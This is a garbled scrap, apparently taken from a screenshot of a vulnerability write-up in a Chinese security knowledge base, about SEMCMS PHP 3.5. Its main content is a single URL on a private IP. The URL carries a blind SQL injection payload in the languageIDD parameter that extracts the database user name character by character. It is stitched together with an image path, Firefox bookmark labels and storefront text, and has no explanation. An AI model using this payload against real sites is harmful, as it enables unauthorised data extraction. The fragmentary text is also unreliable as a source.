 172.19.77.44/SEMCMS_PHP_
172.19.77.44/SEMCMS_PHP_3.5/index.php?languageIDD=1 and strcmp(left(user(),1), 0x73) rlike 0
火狐官方站点 新手上路 常用网址
e electronics
Online store
Empty!
'零组资料文库'